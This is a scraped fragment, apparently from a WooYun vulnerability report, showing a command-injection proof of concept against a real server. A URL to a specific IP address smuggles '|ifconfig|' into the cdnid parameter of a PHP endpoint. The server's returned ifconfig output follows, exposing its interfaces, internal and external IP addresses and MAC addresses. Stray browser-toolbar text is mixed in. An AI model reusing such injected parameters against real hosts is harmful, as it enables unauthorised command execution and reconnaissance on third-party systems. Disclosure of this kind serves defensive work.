 122.11.33.78/CdnDeleveMdfy.php?reload=1&cdnid="|ifconfig|echo "ok;
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
eth0 Link encap:Ethernet HWaddr 00:26:B9:4C:7F:C9
inet addr:122.11.33.78 Bcast:122.11.33.255 Mask:255.255.255.0
inet6 addr: fe80::226:b9ff:fe4c:7fc9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2110298784 errors:0 dropped:0 overruns:0 frame:0
TX packets:1734701930 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:50000
RX bytes:143170283125 (133.3 GiB) TX bytes:658077959320 (612.8 GiB)
Interrupt:106 Memory:d6000000-d6012100
eth1 Link encap:Ethernet HWaddr 00:26:B9:4C:7F:CB
inet addr:10.11.33.78 Bcast:10.11.33.255 Mask:255.255.255.0
inet6 addr: fe80::226:b9ff:fe4c:7fcb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1714158396 errors:0 dropped:0 overruns:0 frame:0
TX packets:4371 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:50000
RX bytes:111534939439 (103.8 GiB) TX bytes:452868 (442.2 KiB)
Interrupt:114 Memory:d8000000-d8012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12249 errors:0 dropped:0 overruns:0 frame:0
TX packets:12249 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org